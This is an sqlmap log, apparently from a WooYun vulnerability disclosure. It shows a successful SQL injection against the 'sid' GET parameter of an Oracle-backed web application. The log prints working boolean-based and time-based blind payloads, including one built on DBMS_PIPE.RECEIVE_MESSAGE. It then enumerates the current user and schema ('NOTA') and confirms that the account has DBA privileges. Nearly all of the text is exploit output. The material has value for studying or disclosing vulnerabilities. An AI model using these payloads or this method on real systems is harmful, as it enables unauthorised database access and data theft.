 GET parameter 'sid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 23 HTTP(s) requ
ests:
---
Place: GET
Parameter: sid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=4028811932a87caf0132a89ac07f0010' AND 2155=2155 AND 'aONo'='aON
o
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sid=4028811932a87caf0132a89ac07f0010' AND 2996=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(119)||CHR(117)||CHR(69)||CHR(80),5) AND 'RtFc'='RtFc
---
[01:12:56] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:12:56] [INFO] fetching current user
[01:12:56] [INFO] retrieving the length of query output
[01:12:56] [INFO] retrieved: 4
[01:12:59] [INFO] retrieved: NOTA
current user:    'NOTA'
[01:12:59] [INFO] fetching current database
[01:12:59] [INFO] retrieving the length of query output
[01:12:59] [INFO] resumed: 4
[01:12:59] [INFO] resumed: NOTA
[01:12:59] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NOTA'
[01:12:59] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org